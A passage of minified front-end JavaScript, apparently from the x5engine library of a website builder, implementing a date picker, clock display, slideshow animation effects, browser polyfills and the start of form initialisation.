class="date-picker">',u.vDay,u.vMonths,i+='<div class="header"><div class="year"></div><div class="date"></div></div>',i+='<div class="container month-container"><span class="arrow">&lang;</span><span class="month-text"></span><span class="arrow">&rang;</span></div>',i+='<div class="container year-container"><span class="arrow">&lang;</span><span class="year-text"></span><span class="arrow">&rang;</span></div>',i+='<div class="calendar">'+f()+"</div>",i+="</div>",y("body").append('<div class="date-picker-background"></div>'),(n=y(".date-picker-background")).css({position:"fixed",width:y(window).width(),height:y(window).height(),top:0,left:0,zIndex:x.settings.zIndex.datePicker+1}).on("click",w),y("body").append(i),o=y(".date-picker"),b(),o.find(".month-container .arrow").first().on("click",function(){m(-1)}),o.find(".month-container .arrow").last().on("click",function(){m(1)}),o.find(".year-container .arrow").first().on("click",function(){v(-1)}),o.find(".year-container .arrow").last().on("click",function(){v(1)}),y(".day").on("click",g),t+o.width()>y(window).width()+y(window).scrollLeft()&&(t=y(window).width()-o.outerWidth()-5+y(window).scrollLeft()),e+o.height()>y(window).height()+y(window).scrollTop()&&(e=y(window).height()-o.outerHeight()-5+y(window).scrollTop()),o.fadeOut(0).css({top:e,left:t,zIndex:x.settings.zIndex.datePicker+2}).fadeIn(200)}var c,n=y(),o=y(),h=y(t),r=x.l10n.get("date_months"),s=x.l10n.get("date_full_months"),d=x.l10n.get("date_days"),l=x.l10n.get("date_full_days"),p=function(t,e){for(var i,n=[],o=!1,a=0;!o&&a<e.length;)-1!=t.indexOf(e.charAt(a))&&(o=!0),a++;if(!o||0===e.length)return[t];for(i=t.split(e.charAt(0)),a=0;a<i.length;a++)n=n.concat(p(i[a],e.substring(1)));return n},a=function(){var t,e=h.val(),i=u.format;if(""===e)return!1;if(t="^"+i.replace(/\//g,"\\/").replace(/\s/g,"\\s+").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[\\wìòàùèé']+").replace(/\[MM\]/g,"[\\wìòàùèé']+").replace(/\[D\]/g,"[\\wìòàùèé']+").replace(/\[M\]/g,"[\\wìòàùèé']+")+"$",!new RegExp(t).test(e))return!1;for(var n,o,i=i.replace("[M]","").replace("[D]","").replace("[MM]","").replace("[DD]","").replace("[yy]","").replace("[yyyy]","").replace("[mm]","").replace("[dd]",""),a=p(u.format,i),r=p(e,i),s="",l="",c="",d=0;d<a.length;d++)switch(a[d]){case"[M]":for(n=x.l10n.get("date_months"),o=0;o<n.length;o++)n[o].toLowerCase()==r[d].toLowerCase()&&(s=o+1);break;case"[MM]":for(n=x.l10n.get("date_full_months"),o=0;o<n.length;o++)n[o].toLowerCase()==r[d].toLowerCase()&&(s=o+1);break;case"[D]":for(n=x.l10n.get("date_days"),o=0;o<n.length;o++)n[o].toLowerCase()==r[d].toLowerCase()&&(l=o+1);break;case"[DD]":for(n=x.l10n.get("date_full_days"),o=0;o<n.length;o++)n[o].toLowerCase()==r[d].toLowerCase()&&(l=o+1);break;case"[yy]":c="20"+r[d];break;case"[yyyy]":c=r[d];break;case"[mm]":s=r[d];break;case"[dd]":l=r[d]}return new Date(c,s-1,l)},f=function(){var t,e="<table>";e+="<tr>";for(var i=0;i<d.length;i++)6<(t=i+u.start)&&(t-=7),e+='<td class="table-header">'+d[t]+"</td>";e+="</tr>";var n=new Date(u.date.getYear(),u.date.getMonth(),u.date.getDate());n.setFullYear(u.date.getFullYear()),n.setDate(1);var o=parseInt(n.getDay(),10);(o-=u.start)<=0&&(o+=7);for(var a=parseInt(n.getMonth(),10),r=0;n.getMonth()==a;){for(e+="<tr>",i=1;i<=7;i++){var s,l="day";o<=i+7*r&&n.getMonth()==a?((s=i-o+1+7*r)==c.getDate()&&n.getMonth()==c.getMonth()&&(l+=" selDay"),e+='<td class="'+l+'">'+s+"</td>",n.setDate(n.getDate()+1)):e+="<td></td>"}e+="</tr>",r++}return e+="</table>"},g=function(t,e,i){"boolean"!=typeof i&&(i=!0),e?(u.date.setFullYear(e.getFullYear()),u.date.setMonth(e.getMonth()),u.date.setDate(e.getDate()),c.setFullYear(e.getFullYear()),c.setMonth(e.getMonth()),c.setDate(e.getDate())):(u.date.setDate(y(this).text()),c.setFullYear(u.date.getFullYear()),c.setMonth(u.date.getMonth()),c.setDate(y(this).text()));var n=u.date.getFullYear().toString(),o=x.utils.imFormatInt(parseInt(u.date.getDate(),10)),a=x.utils.imFormatInt(parseInt(u.date.getMonth(),10)+1),e=(e=u.format.replace(/\[yyyy\]/g,n)).replace(/\[yy\]/g,n.substring(2)).replace(/\[mm\]/g,a).replace(/\[dd\]/g,o).replace(/\[D\]/g,0<=parseInt(c.getDay(),10)-1?d[parseInt(c.getDay(),10)-1]:d[6]).replace(/\[DD\]/g,0<=parseInt(c.getDay(),10)-1?l[parseInt(c.getDay(),10)-1]:l[6]).replace(/\[M\]/g,r[parseInt(c.getMonth(),10)]).replace(/\[MM\]/g,s[parseInt(c.getMonth(),10)]);h.val(e),h.data("data-was-set",!0),w(),i&&y.isFunction(u.onChange)&&u.onChange()},m=function(t){u.date.setDate(1),u.date.setMonth(u.date.getMonth()+t),b()},v=function(t){u.date.setFullYear(u.date.getFullYear()+t),b()},b=function(){var t;o.find(".calendar").empty().append(f()),o.find(".month-text").empty().append(s[parseInt(u.date.getMonth(),10)]),o.find(".year-text").empty().append(u.date.getFullYear().toString()),o.find(".header .year").html(u.date.getFullYear().toString()),"toLocaleDateString"in u.date?(t=u.date.toLocaleDateString(x.l10n.get("lang_code"),{weekday:"long",month:"short",day:"numeric"}),o.find(".header .date").html(t)):o.find(".header .date").html(u.date.toDateString().replace(u.date.getFullYear().toString(),"")),o.find(".day").click(g)},t=function(t){0<o.length?o.fadeOut(200,function(){o.remove(),e(t.pageX,t.pageY)}):e(t.pageX,t.pageY)},w=function(){n.remove(),o.fadeOut(200,function(){o.remove()})};return(u=y.extend({icon:!0,start:0,float:"left",format:x.l10n.get("date_format"),date:null,setInitial:!1,onChange:null},u)).start<0&&(u.start=Math.abs(u.start)%7),u.date?"string"==typeof u.date&&(u.date=new Date(u.date.substring(6),parseInt(u.date.substring(3,5),10)-1,u.date.substring(0,2))):u.date=new Date,c=new Date(u.date.getFullYear(),u.date.getMonth(),u.date.getDate()),(u.icon?h.next(".imDatePickerIcon"):h).click(t),h.on("change",function(){var t=a();!1!==t&&(g(null,t),y.isFunction(u.onChange)&&u.onChange())}),h.click(function(){y(this).removeClass(x.imForm.constants.mark)}),u.setInitial&&g(null,u.date,!1),{date:function(){return u.date}}}})}(_jq,x5engine),function(n,h){"use strict";n.extend(h,{setupDateTime:function(){var t=h.dateTime;t(n(".imHour"),"hour"),t(n(".imNow"),"now")},dateTime:function(a,t){a=n(a);var r,e=h.l10n.get,s=e("date_days"),l=e("date_months"),c=e("date_full_months"),d=e("date_full_days"),u=e("date_format"),i=h.utils.imFormatInt;if("hour"==t||"now"==t)switch(t){case"hour":!function t(){var e=new Date;a.html(i(e.getHours())+":"+i(e.getMinutes())+":"+i(e.getSeconds())+" "),setTimeout(t,1e3)}();break;case"now":!function t(){var e=new Date,i=e.getFullYear().toString(),n=h.utils.imFormatInt(parseInt(e.getDate(),10)),o=h.utils.imFormatInt(parseInt(e.getMonth(),10)+1);r=u.replace(/\[yyyy\]/g,i).replace(/\[yy\]/g,i.substring(2)).replace(/\[aaaa\]/g,i).replace(/\[aa\]/g,i.substring(2)).replace(/\[mm\]/g,o).replace(/\[dd\]/g,n).replace(/\[D\]/g,0<=parseInt(e.getDay(),10)-1?s[parseInt(e.getDay(),10)-1]:s[6]).replace(/\[DD\]/g,0<=parseInt(e.getDay(),10)-1?d[parseInt(e.getDay(),10)-1]:d[6]).replace(/\[M\]/g,l[parseInt(e.getMonth(),10)]).replace(/\[MM\]/g,c[parseInt(e.getMonth(),10)]),a.html(r),setTimeout(t,6e4)}()}else a.html(t)}})}(_jq,x5engine),function(f,g){"use strict";f.fn.loudStop=function(t,e){return f(this).trigger("loudStop").stop(t,e),this},f.extend(f.easing,{iOsSwing:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},elasticIn:function(t,e,i,n,o){var a=1.70158,r=0,s=n;return 0===e?i:1==(e/=o)?i+n:(r=r||.3*o,a=s<Math.abs(n)?(s=n,r/4):r/(2*Math.PI)*Math.asin(n/s),s*Math.pow(2,-11*e)*Math.sin((e*o-a)*(2*Math.PI)/r)+n+i)},elasticOut:function(t,e,i,n,o){var a=1.70158,r=0,s=n;return 0===e?i:1==(e/=o)?i+n:(r=r||.3*o,a=s<Math.abs(n)?(s=n,r/4):r/(2*Math.PI)*Math.asin(n/s),-(s*Math.pow(2,11*--e)*Math.sin((e*o-a)*(2*Math.PI)/r))+i)},bounceIn:function(t,e,i,n,o){return n-f.easing.bounceOut(t,o-e,0,n,o)+i},bounceOut:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutSwing:function(t,e,i,n,o){return 0===e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},imBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i}}),f.extend(!0,g,{effects:{none:{animateIn:function(t,e,i,n,o){t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:e.x}).loudStop(!1,!1).show(0),f.isFunction(n)&&n(t)},animateOut:function(t,e,i,n){t.DOMObject().loudStop(!1,!1).hide(0),f.isFunction(i)&&i(t)}},fade:{animateIn:function(t,e,i,n,o){i=f(i),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:e.x,display:"none"}).loudStop(!1,!1).fadeIn(500,function(){f.isFunction(n)&&n(t)})},animateOut:function(t,e,i,n){t.DOMObject().loudStop(!1,!1).fadeOut(500,function(){f.isFunction(i)&&i(t)})}},horizontalSlide:{animateIn:function(t,e,i,n,o){i=f(i),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:o?-e.width:i.width()}).show(0).loudStop(!1,!1).animate({left:e.x},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?e.width():-o.width()},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})}},horizontalSlideSwing:{animateIn:function(t,e,i,n,o){t.DOMObject();i=f(i),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:o?-e.width:i.width()}).show(0).loudStop(!1,!1).animate({left:e.x},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?e.width():-o.width()},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(i)&&i(t)}})}},verticalSlide:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?i.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:n?-t.Height():e.height()},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})}},verticalSlideSwing:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?i.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:n?-t.Height():e.height()},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(i)&&i(t)}})}},zoom:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.css({position:"absolute",top:i.height()/2,left:i.width()/2}).width(10).height(10),a.fadeIn(0),a.loudStop(!1,!1).animate({top:e.y,left:e.x,width:e.width,height:e.height},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:e.height()/2,left:e.width()/2,width:1,height:1},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})}},elasticFromTop:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?i.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"elasticIn",duration:1500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).fadeOut(500,function(){f.isFunction(i)&&i(t)})}},elasticFromBottom:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?-e.height:i.height()}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"elasticIn",duration:500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).fadeOut(500,function(){f.isFunction(i)&&i(t)})}},elasticFromLeft:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?i.width():-e.width}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?-o.width():e.width()},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(i)&&i(t)}})}},elasticFromRight:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?-e.width:i.width()}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?e.width():-o.width()},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(i)&&i(t)}})}},bounceFromRight:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?-e.width:i.width()}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?e.width():-o.width()},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})}},bounceFromLeft:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?i.width():-e.width}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:n?-o.width():e.width()},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})}},bounceFromTop:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?i.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"bounceOut",duration:1500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:n?-o.height():e.height()},{duration:1500,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})}},bounceFromBottom:{animateIn:function(t,e,i,n,o){var a=t.DOMObject();i=f(i),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?-e.height:i.height()}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"bounceOut",duration:1500,complete:function(){f.isFunction(n)&&n(t)}})},animateOut:function(t,e,i,n){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:n?e.height():-o.height()},{duration:1500,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})}},rotateLinear:{animateIn:function(t,e,i,n,o){var a,r=t.DOMObject(),s=g.utils.supportsCSS("transform"),l=g.utils.supportsCSS("transformOrigin");s&&l?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?-90:90,r.css(l,"0% 0%").fadeIn(0),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"rotate("+Math.floor(a-a*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):g.effects.fade.animateIn(t,e,i,n,o)},animateOut:function(t,e,i,n){var o,a=t.DOMObject(),r=g.utils.supportsCSS("transform"),s=g.utils.supportsCSS("transformOrigin");r&&s?(a.loudStop(!1,!1).css("-my-anim-step",0),o=n?90:-90,a.css(s,"0% 0%").fadeIn(0),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"rotate("+Math.floor(o*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):g.effects.fade.animateOut(t,e,i,n)}},rotateZoom:{animateIn:function(t,e,i,n,o){var a=t.DOMObject(),r=g.utils.supportsCSS("transform");r?(a.css({position:"absolute",top:i.height()/2,left:i.width()/2,"-my-anim-step":0}).width(10).height(10).fadeIn(0),a.loudStop(!1,!1).animate({top:e.y,left:e.x,width:e.width,height:e.height,"-my-anim-step":100},{duration:500,step:function(t,e){a.css(r,"rotate("+Math.floor(-280- -280*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):g.effects.zoom.animateIn(t,e,i,n,o)},animateOut:function(t,e,i,n){var o=t.DOMObject(),a=g.utils.supportsCSS("transform");a?(o.css("-my-anim-step",0),o.loudStop(!1,!1).animate({top:e.height()/2,left:e.width()/2,width:1,height:1,"-my-anim-step":100},{duration:500,step:function(t,e){o.css(a,"rotate("+Math.floor(280*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):g.effects.zoom.animateOut(t,e,i,n)}},carousel:{animateIn:function(t,e,i,n,o){var a,r=t.DOMObject(),s=g.utils.supportsCSS("transform"),l=g.utils.supportsCSS("transformOrigin");s&&l?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?90:-90,r.fadeIn(0),r.css(l,(r.width()-i.width())/2+"px 50%"),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"perspective(600px) rotateY("+Math.floor(a-a*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):g.effects.fade.animateIn(t,e,i,n,o)},animateOut:function(t,e,i,n){var o,a=t.DOMObject(),r=g.utils.supportsCSS("transform"),s=g.utils.supportsCSS("transformOrigin");r&&s?(a.loudStop(!1,!1).css("-my-anim-step",0),o=n?-90:90,a.fadeIn(0),a.css(s,(a.width()-e.width())/2+"px 50%"),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"perspective(600px) rotateY("+Math.floor(o*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):g.effects.fade.animateOut(t,e,i,n)}},verticalSlices:{animateIn:function(e,i,n,o,a){if("image"==e.Type()){var r=e.DOMObject(),s=f(null),t=e.Width()/5,l=r.attr("src");r.loudStop(!1,!1).one("loudStop",function(){s.stop(!1,!1).remove(),s=f(null)});for(var c=0;c<5;c++)s=s.add(f("<div />").css({position:"absolute",top:i.y+n.height()*(a?1:-1),left:i.x+t*c,"background-image":'url("'+l+'")',"background-position":-t*c+"px 0px","background-size":5*t+"px "+e.Height()+"px",opacity:0}).width(t).height(e.Height()));r.hide(0).after(s),s.each(function(t){f(this).delay(80*t).animate({top:i.y},{duration:400,step:function(t,e){"top"==e.prop&&f(this).css("opacity",1+t/n.height()*(a?-1:1))},complete:function(){4==t&&0<s.length&&(r.css({position:"absolute",top:i.y,left:i.x}).width(i.width).height(i.height).show(0),s.remove(),o(e))}})})}else g.effects.fade.animateIn(e,i,n,o,a)},animateOut:function(e,i,n,o){if("image"==e.Type()){var t=e.DOMObject(),a=f(null),r=e.Width()/5,s={x:+t.css("left").replace(/px/,""),y:+t.css("top").replace(/px/,"")},l=t.attr("src");t.loudStop(!1,!1).hide(0).one("loudStop",function(){a.stop(!1,!1).remove(),a=f(null)});for(var c=0;c<5;c++)a=a.add(f("<div />").css({position:"absolute",top:s.y,left:s.x+r*c,"background-image":'url("'+l+'")',"background-position":-r*c+"px 0px","background-size":5*r+"px "+e.Height()+"px"}).width(r).height(e.Height()));t.after(a),a.each(function(t){f(this).delay(80*t).animate({top:s.y+i.height()*(o?-1:1)},{duration:400,step:function(t,e){"top"==e.prop&&f(this).css("opacity",1-t/i.height()*(o?-1:1))},complete:function(){4==t&&0<a.length&&(a.remove(),n(e))}})}),n(e)}else g.effects.fade.animateOut(e,i,n,o)}},scramble:{animateIn:function(n,t,e,o,i){if("image"==n.Type()){var a=n.DOMObject(),r=n.Width()/4,s=n.Height()/4,l=a.attr("src");a.loudStop(!1,!1).css({position:"absolute",top:t.y,left:t.x}).width(t.width).height(t.height).hide(0).one("loudStop",function(){c.stop(!1,!1).remove(),c=f(null)});for(var c=f(null),d=0;d<4;d++)for(var u=0;u<4;u++)var h=0<=Math.random()-.5?e.width()+Math.random()*r:-Math.random()*r-r,p=0<=Math.random()-.5?e.height()+Math.random()*r:-Math.random()*s-s,c=c.add(f("<div />").css({position:"absolute",top:p,left:h,"background-image":'url("'+l+'")',"background-position":-r*u+"px -"+s*d+"px","background-size":4*r+"px "+4*s+"px"}).width(r).height(s).data("endposx",t.x+r*u).data("endposy",t.y+s*d));a.after(c),c.each(function(t,e){var i=f(this);i.animate({top:+i.data("endposy"),left:+i.data("endposx")},{duration:1e3,complete:function(){t==c.length-1&&0<c.length&&(a.show(0),c.remove(),o(n))}})})}else g.effects.fade.animateIn(n,t,e,o,i)},animateOut:function(o,a,r,t){if("image"==o.Type()){var s=o.DOMObject(),l=o.Width()/4,c=o.Height()/4,e=s.attr("src"),i=+s.css("left").replace(/px/,""),n=+s.css("top").replace(/px/,"");s.loudStop(!1,!1).hide(0).one("loudStop",function(){d.stop(!1,!1).remove(),d=f(null)});for(var d=f(null),u=0;u<4;u++)for(var h=0;h<4;h++)d=d.add(f("<div />").css({position:"absolute",top:n+c*u,left:i+l*h,"background-image":'url("'+e+'")',"background-position":-l*h+"px -"+c*u+"px","background-size":4*l+"px "+4*c+"px"}).width(l).height(c));s.after(d),d.each(function(t,e){var i=0<=Math.random()-.5?a.width()+Math.random()*l:-Math.random()*l-l,n=0<=Math.random()-.5?a.height()+Math.random()*l:-Math.random()*c-c;f(this).animate({top:i,left:n},{duration:800,complete:function(){t==d.length-1&&0<d.length&&(s.hide(0),d.remove(),r(o))}})})}else g.effects.fade.animateOut(o,a,r,t)}},squares:{animateIn:function(e,t,i,n,o){if("image"==e.Type()){var a=e.DOMObject(),r=e.Width()/4,s=e.Height()/4,l=a.attr("src"),c=f(null);a.loudStop(!1,!1).css({position:"absolute",top:t.y,left:t.x}).width(t.width).height(t.height).hide(0).one("loudStop",function(){c.stop(!1,!1).remove(),c=f(null)});for(var d=0;d<4;d++)for(var u=0;u<4;u++)c=c.add(f("<div />").css({position:"absolute",top:t.y+s*d,left:t.x+r*u,"background-image":'url("'+l+'")',"background-position":-r*u+"px -"+s*d+"px","background-size":4*r+"px "+4*s+"px",display:"none"}).width(r).height(s));a.after(c),c.each(function(t){f(this).delay(50*t).fadeIn(150,function(){t==c.length-1&&0<c.length&&(a.fadeIn(0),c.remove(),n(e))})})}else g.effects.fade.animateIn(e,t,i,n,o)},animateOut:function(e,t,i,n){if("image"==e.Type()){var o=e.DOMObject(),a=e.Width()/4,r=e.Height()/4,s=o.attr("src"),l=+o.css("left").replace(/px/,""),c=+o.css("top").replace(/px/,""),d=f(null);o.loudStop(!1,!1).one("loudStop",function(){d.stop(!1,!1).remove(),d=f(null)});for(var u=0;u<4;u++)for(var h=0;h<4;h++)d=d.add(f("<div />").css({position:"absolute",top:c+r*u,left:l+a*h,"background-image":'url("'+s+'")',"background-position":-a*h+"px -"+r*u+"px","background-size":4*a+"px "+4*r+"px"}).width(a).height(r));o.after(d).hide(0),d.each(function(t){f(this).delay(50*t).fadeOut(150,function(){t==d.length-1&&0<d.length&&(d.remove(),i(e))})})}else g.effects.fade.animateOut(e,t,i,n)}},flip:{animateIn:function(t,e,i,n,o){var a,r=t.DOMObject(),s=g.utils.supportsCSS("transform"),l=g.utils.supportsCSS("transformOrigin");s&&l&&"image"==t.Type()?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?180:-180,r.fadeIn(0).css(l,"50% 50%"),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"perspective(600px) rotateY("+Math.floor(a-a*t/100)+"deg)"),r.css("opacity",50<t?(t-50)/50:0)},complete:function(){f.isFunction(n)&&n(t)}})):g.effects.fade.animateIn(t,e,i,n,o)},animateOut:function(t,e,i,n){var o,a=t.DOMObject(),r=g.utils.supportsCSS("transform"),s=g.utils.supportsCSS("transformOrigin");r&&s&&"image"==t.Type()?(a.loudStop(!1,!1).css("-my-anim-step",0),o=n?-180:180,a.fadeIn(0).css(s,"50% 50%"),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"perspective(600px) rotateY("+Math.floor(o*t/100)+"deg)"),a.css("opacity",50<t?0:(50-t)/50)},complete:function(){f.isFunction(i)&&i(t)}})):g.effects.fade.animateOut(t,e,i,n)}}}})}(_jq,x5engine),function(s,n,o,i){"use strict";i.settings.fallback.animFrame&&(n.requestAnimFrame=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||n.msRequestAnimationFrame||function(t){return n.setTimeout(function(){t((new Date).getTime())},1e3/60)},n.cancelAnimFrame=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||n.msCancelAnimationFrame||function(t){n.clearTimeout(t)}),"onhashchange"in n||!i.settings.fallback.onhashchange||function t(e){var i=n.top.location.hash;i!=e&&o(n).triggerHandler("hashchange"),n.setTimeout(function(){t(i)},200)}(n.top.location.hash),i.settings.fallback.json&&("undefined"==typeof JSON&&(this.JSON={}),"function"!=typeof JSON.stringify&&(JSON.stringify=function(t){var e=typeof t;if("object"!=e||null===t)return"string"==e&&(t='"'+t+'"'),String(t);var i,n,o=[],a=t&&t.constructor==Array;for(i in t)"string"==(e=typeof(n=t[i]))?n='"'+n+'"':"object"==e&&null!==n&&(n=JSON.stringify(n)),o.push((a?"":'"'+i+'":')+String(n));return(a?"[":"{")+String(o)+(a?"]":"}")}),"function"!=typeof JSON.parse&&(JSON.parse=function(t){if(null===t)return null;if("string"==typeof t&&(t=o.trim(t))&&/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,"@").replace(/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return new Function("return "+t)();throw"Invalid JSON: "+t})),!function(){try{if(!("localStorage"in n&&n.localStorage))return;var t=n.sessionStorage;return t.setItem("test","1"),t.removeItem("test"),1}catch(t){return}}()?n.imStorage={setItem:function(t,e){o.imCookie(t,e,{path:"/"})},getItem:function(t){t=o.imCookie(t);return t||null},removeItem:function(t){o.imCookie(t,"",{path:"/"})}}:n.imStorage={setItem:function(t,e){n.localStorage.setItem(i.settings.siteId+"_"+t,e)},getItem:function(t){return n.localStorage.getItem(i.settings.siteId+"_"+t)},removeItem:function(t){n.localStorage.removeItem(i.settings.siteId+"_"+t)}},"function"!=typeof s.elementsFromPoint&&(s.elementsFromPoint=function(t,e){for(var i,n,o,a=[],r=[];(i=s.elementFromPoint(t,e))&&-1===a.indexOf(i)&&null!==i;)a.push(i),r.push({value:i.style.getPropertyValue("pointer-events"),priority:i.style.getPropertyPriority("pointer-events")}),i.style.setProperty("pointer-events","none","important");for(n=r.length-1;0<=n;n--)o=r[n],a[n].style.setProperty("pointer-events",o.value||"",o.priority);return a})}(document,window,$,x5engine),function(u,h){"use strict";u.extend(h,{imForm:{constants:{mark:"imFormMark"},initForm:function(t,e,i){e=e||!1,i=u.extend(!0,{base:"",offlineMessage:"",feedbackMode:"showPage",messageBackground:"black",jsid:""},i);var n=u(t);n.append('<input type="hidden" value="'+i.jsid+'" name="imJsCheck" />'),n.find("img").not(".imDatePickerIcon").each(function(){u(this).on("mouseover",function(){h.imTip.Show(u(this),{position:"top"})})}),e&&n.find(":input").each(function(){var t=u(this),e=u("#"+t.attr("id")+"_tip");0<e.length&&t.on("focus 